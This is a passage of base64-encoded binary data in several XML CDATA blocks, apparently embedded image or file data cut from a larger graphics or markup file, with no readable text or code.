hc55FmZM26+4ODDiKA2q/cTeSXZl0ALTyYQo1uXzbVAA6Rrj/maDTEBIBxwIcGoBGoKSxaoo2cyF
f9LKrOAhhmytO23WpI1e53sxZh7WUTEUbtRuKiFGfRCJ2hA4sqnKh8Zo5ho03m4f4l0/aVjWyJgb
ZKGiZWmoAW6QPEohdAWkhrI2yGceR1treo0fUNS42ZgOEWp0brttslNvJxGNKPSn9LQy2ADZrlNL
PGEV6kWcHYoX0HUbC6YpXbP9DHBNqtAs2iM2L8LIojlDkEd7AkZ4S7SESa9PmBs75Zb84CRRU5YJ
Ko2pgZ8IciUms2UhlNICaAFhPK8nmo1inYWy4hCFZUGLHavchic+EkuogC84Cl1A9aevAJUHHM/0
O3AnUd5jtQBSMSYk3XGc+82lBr/VS1XRRJhPDkY9Up4BVoagn0Aw/EMB7T9Xcb5yTOIxCN/fo4Yy
7X9EhFmpK1n4kKXmYQYTP9bS4/+wdOxFsX+XCfye0EfY7buciY1G36NUw2UkfXWuExfiOt8u0RBC
3WKhbHALMVEzeFZV6V5R801bZWsFZrY3FEEscGLwqh5ngd7I4gMBip3WXvg9bSaGFH9CYI20Yr63
DfVMaXgp0cyf0uq0Amn54Mka8IJGbW/qRRUbc9GEKXyqvHeEIyBqgaRoqswrCkVUR2u3XUfKMei/
wxC3qFeo6+6o+CNYVFbXq0XIfwEQo0QaT3lmYW3xRi5BhbTKnsWQJ9r4W08ImRnUhsoqROIMDbUI
SUtvxl8x8evSgXGAdV3L0XgFRFs2t+53ZBfG4y05xzRjd19n+fD5YcDe5b/EQU667IB7hrYIujUO
s+Xmbb7dgqQrKEfecY0ByxENuxDOFPWJ5telouQIFasrqP1GrRMFLQqF6QlTbIkjBDxfsAVcHKR5
6iooaldwaCotRdTPWaCX3tpcoqJaFAYRZi4I6VCCMK4QhMyPtxEQCNBFoEwZIN6JtSOmq9bJhz3a
xiMm0eh8P/8tOmM7qTO1TEzXvkumhFORUlitL/mqksFUV0S5gFu5KRYJh+sZQqkLRHXZt4w4+ocB
WZEygth7lUTJ/e7mdaxkgango0xijW3kdODpoH40HtPEcyWJhoEYo5D+ozbbf5/5oOVwG2LCD5sc
SUCiJ4yi+/Z+fRAqlZ/QCbv9zZKhBbql5qETjmyUdETJ1A3+lX4pG0s7M4GeYA0S/mA9WWZaaj+g
bU+QWjEMjdut8IxMBYSzS8Az1P46zGd2mh3UuFLA+o4DJYNNqjjQ7f6NPyik85x50Q==
	]]>
	<![CDATA[
	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
HHWhlupBz6Sivypf/Yv1kdLGkF96LcgaOXbVnDCwEwmAZv5e5C9gXiP5Ksc+AAZ+Lq8TX51oMXYw
HMAYzqrLMhoXUwrVyZoYjp8phuOn3u2WZCzUNO+jiSVYMSs71KzsULPBguxOs0AAAdRCj3XlG2de
aaU8pmUsTM2vD+gdPOtgyilrC2DolbVXJwDCMBow2ALYB4A6+VAZDVdn4fu80Pd5IczmvoBHgqQJ
ZlLKV4/FQJP+eSHMpIhex/2c5cv7YKbBZDIak9GA0VmAuYwLX+0W4VimyrFDYSajYVB6NRgYvjyy
61i8ujL1uTzSU2HmMxqXiZmg1808IRhYw/QBXvniYBiNy+y0TgHDaBRMEIAQLGEYDZLXfztx3ibl
k/7EE2OOJy67L4Tp/DlznXZaS/HPCaMBdqEWDKyFDS1MJ055WgXGzuWZ+leS3thpkTgzT8y95uic
dMJoUMTwNGE0KNROW+ssOxSu9WudMBoUXCeu86mueW9NM/5Jf04Mhk46MXliZp0wGpQJo0HhJgVD
63pq0jywfyZGDE8zmDfA+4x9VnY9NLf5deFr7GaeiZm9aqHDxJTdF5J5XzdgYXKlOO1PGI1tUjAw
sBY2TK4UJ56YSRk7bFyYY5d1YHeaM7I2dhZAT1b7UJtma+1buzHPnNanlza72M3ICQNrk1LPfJ1p
5pXWzebnt3Jrf1sO1303hzHOWdutvzIatD15fV3zxXrfy1lL9c3z4vx4V4wZDU/dKr6b+0ozV/Hj
u+Vq8b3TXkbDw9n7T+/jbPne9zIaHk2xxc/tjH96+K1f8/3n9fPXSu2uVmvL+cY862c0PFd/1nNb
qz347dT/19qZt7VZ1z3vzRZXO6/deHP07mrn1fPSufHeGNuL+dx4YjqzxXr/422ztdnOna+1k9Nr
Z87ZcjVzq2+uN99MK735Xp3/Tpwtn/t6sr560/qWU61rpvq5tZlfrfXObyvevGast/499V+79eSv
51fNN8f1rHhrrO/mu/LNqf6s9d55cjhnrvPNU+uL72/u89SVZ+5z/t+27so9nlnnpxhjLv9vu/9a
TbOdWee3uGpdZ868fq2vq6167mut3Tzvf7vzxrTevJ/uyvNTXTflOOfufEzv/Xsz91ylz+39eKP4
3+Jtw/z5lvFzfNt70zhvn7edKbfzNjnnedMUc1rfbDerKcf5b7TW+/it5TS36+eq67bU3q3Wut3K
t8ccbxbjzWL8dfNq7d72W7y3izm1OH+9nGtrN6+Xb9y2T7d8ceU4vpd7/nbb1tatXmrvNjfM1bv1
vXXeu/3Ud9+7t4vn/1u68UqtxYyGh9ttVo0trZnnafO2jIZH10ytvdhu8zOn890uxfjevxVbRsP0
NFybl7797Jm/a504b1wZDdqe2c63Nz+9Ty/dM1dadb46a261rnqzmtHw6LnvNi23ddZ0b5ZXzfWm
s95snvtyfDP/unE3T67/zorvfc5ePDnW2G42Y73rprPN+dqrLdUz26111Zdemie3el76+FaO3m1e
Pe29ulY969Uz33u5rKfVFeuLMZf13NZmDuNtcmrr3BnrPDeu+tbXmmZLr6b55nvt1rjunfHMeWM0
PLziz5vGG7+Y4ks5yi++0+q9XX7t3Sq929y3Zo7by1HMud1wxvnxfKy5a7etMdecy7XSrRkNGudq
1nibujIanqf2UryvZ3vKs7b6Wnu5ja+eGG/z8mzxNnOe9fPFE2u8zc0v3jTGjIYHb/Mz3uaejzd8
v+bt81azrnmb21pda8Y3bxfTjWvGOm/MaHjyNjG3eX6O5vyZ0fDQqSvHM84868xzxoyGR+f8mVYu
59f6KYdf/9Z313sn3dvFd9t34qzr5ajWm/28zYuz3jbfOP+69zb33nhvduO/2+7KUY7ubdrK9ab1
9TZfa6otd+udOmd8uZw3TjXPW95w3uZry+W8Tc45nDXf8vY72897ezbeeWsu7/+XLdQqNG8UTZVF
+eqxseOHeaNIBnpf90rxifVfjLG9NHw11nnb+qocf86Y9tvTl6bPdab4TmoptfNia3fm+t76n6e1
1jIar4n/foM2aOg2AsCVBzJOJIDJETZ6JdhxIoE+YMaJ3Tf2ASEHG1+9BD2O9vJipVe6wooOel+s
wyo3hjHQ67JOHDvXSGP9C0vSYuxoH4wrwdjIxWIhrPfPxVnQZGFsFD+Yq0ZyJRijXyfroOfiSJEW
vjhSBMMSDF+dSAtf//Wxw7oZactOcqRIdrDsvhhHipxI4PWJL5KDjS9agPbiaK9x5EQCM4yBJFeY
MEvQM/g6sPtcomdBhp0c+4A+fl/4mnRZJ3KusAKDKcnOhJkGZWoc4JXd1xvwBoaerI+TQP9E73uR
oxcCw1dPEegwkBSKYujAdaybMNdf55pjWL76gG3U39c9Hew+VH67ybKTJKd/rg5TvrzPZBrIQG9G
emCnmq/z9sCHWDfN78B6/zov79M/V+fwIY29BElkp3UKX/cKTa/wU3ajr6cm06AMxVSrfn1AN80C
pfd1NYYpA73QCAwD8MZwhGst9Hxf93ysm3pJAITLWDfV7+seW6a+rxYicSw4yt3vvK+bXgl2+Tn9
1YXKWDfdFiT8e/d8/lukN74Nozj2AQtzkmQfRbGWmvpJnIUy1k0vGegB0D3VvmRnDMMv1IJ5o4hA
L2cHva+shbFJv5rYG77OFX6imcxrEEMHMUTNLutqMrAzlTWxrC1MTuLMyH6anMSZ5djBXoq1sqc+
EpNW82D9BDHpn2v2svtC0pPNsKxxJokzKUORpME60bYg4YvzRBi13teN5IR5o2wWeIF97MTJSRzZ
LGuhxSsELWbFpfd5rq70YKBZEugOsw8YO9lH1PwncVJkNwDsPCTOtvld82c3ucU4tyBl99VoHjnH
Lnbi5CRO10eOGI4eWC9f/espkkS3sX+1hv172t2CnBRgYxe6yrGBg/pKhqjJbEEYjYbQ4esNLQij
oSpj3QTr/evABnhXdrCu7DQAYuR740IZ6yZaWJahiwCBze8uoPmttdrt5X3kAxAj6w==
	]]>
	<![CDATA[
	lz1V9lRXdp/+ibSOLBhQQAtLsvZqkWDE1XljN+C7xSv8LrROoeypsRswaUHec5EtiAE5dgNaJBiZ
tCAtCKYF4TAQVFOiVkl6pg4q40u51Zxfba+2HPOn1G5L71N6bd2/cdUbZ85x1prvSi+tl1PK0c1r
flrxb05nSjPmOnPuft46b7vzvvop1hlbSyndFz+3mnO0Unyv3phb/ZRmypnMGzuT+fk3x3lffinn
aK2V3q+ZVmzzfq35P/78nF5LN617b47O/LdeenfO/N7Hm9b8dutKb8X45qf00n1v5pfr+1zTfXO9
+TXd+HW1d/P7u2KM6dt6aX1Lba70n+Nrs93XcjRX/Nzyfe3jmymuHFer/3XOm3Jb7735Wqv/clRz
nfXTyy/Ol6NT8+f54m3t16yt3ZfmXDFHv16Nv1qM83/Fd1ueKU1aea7UXrrx36upvZpu/Hlfuv/e
S+nLUPMnZf7PC9UaW001fap1xbduqh9jTS3/u/el/C/OGmudNeeX4v3Z/s6f/1qe67W16r/64ucb
28xRXSu3W1PL0Zs5av81fr2rfox55pbafOmlmaOao/Wvrk+1zdvabJ/XzDHe1mp6baU3U5o4Z04T
V47abP/aeiu9Glee882W8v9r89acY45ybLOuNF9+r826Vloz/k0fU3yr/uc128eZ0qQ3c5r0ZjwT
fPPfp/Qr/nuf25thTVwr/Uy55SimNFteqa214spVff9mmmnFFFeM325cL6X8/tdbcaWX4s35/+OM
beb0OeWwtRnPhPKvX/nbjXXF9nL99NrMKabZYrzxtjn/5txqO+2mm17LOUc1tThTWinW3FaLN+V+
a4wv55dejK/mcM2UJq72Ma9fab1chjUxfaxzfl6fo5vXvKv9+9bubanlFFe8L+dY62vzxVrjfPe+
GdbE+zlMs6abb361xdjq37zSm2FNummu9/7WmL69FNOcNf+st+a05ujm9qmlWFvLMa650n3tzvxp
tpvnSrfmnOK/+P8v1nhzvfnjXbXO9N5qKWdxvrrqqjmqOc6ac+7Sr/w1rl/1tTxvbam9W7/NuW7M
L0drxjPZ+9r6Fm+qKdWU0rqvrrvqnDlNzDl3Keewtbl+xpTDtt76uu5a736N873ZYswpfbz164q1
xpvTay2+l19Mqd6UUo5vfvHzTenMl3OdKU28M6xJeeY0qeUo3bnmt/bm+xW/1fwp/U0/U5qUZ1iT
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
	]]>
	<![CDATA[
	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
